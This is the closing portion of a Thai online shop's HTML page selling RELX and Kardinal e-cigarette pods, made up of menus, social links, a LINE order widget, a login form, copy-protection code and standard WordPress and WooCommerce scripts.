				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430"><a href="https://trpods.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982"><a href="https://trpods.com/shop/">รายการสินค้า</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992"><a href="https://trpods.com/blog/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">สมัครตัวแทนจำหน่าย</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Relx-By-Cake-106638888490748" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/alP4YdN9pQFJprG" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b6d5d7ddd3d4d7d4d7858487f6d1dbd7dfda98d5d9db" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://in.pinterest.com/relxpod/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UC1BBnJW6xvXc5JPwBqdtbZQ/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://web.telegram.org/k/" target="_blank" data-label="Telegram" rel="noopener noreferrer nofollow" class="icon primary button circle telegram tooltip" title="Follow on Telegram" aria-label="Follow on Telegram"><i class="icon-telegram" ></i></a></div></li><li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="html custom html_top_right_text">จำหน่าย<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> <a href="#">RELX</a> และ <a href="/ks-pod/">KARDINAL STICK</a> สั่งซื้อได้ที่ ไลน์ ไอดี : <a href="/addline">@trpods</a></li>		</ul>
	</div>
</div>
<!-- GetButton.io widget -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function () {
        var options = {
            line: "//line.me/ti/p/@relxbycakev2#~", // Line QR code URL
            call_to_action: "สั่งซื้อสินค้า", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://trpods.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="060373998f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A2%E0%B8%B2-marbo-zero-pod/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://trpods.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/trpods.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14ac7f42031a55a561bd5adc47212825","fragment_name":"wc_fragments_14ac7f42031a55a561bd5adc47212825","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-11-06 08:03:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/trpods.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
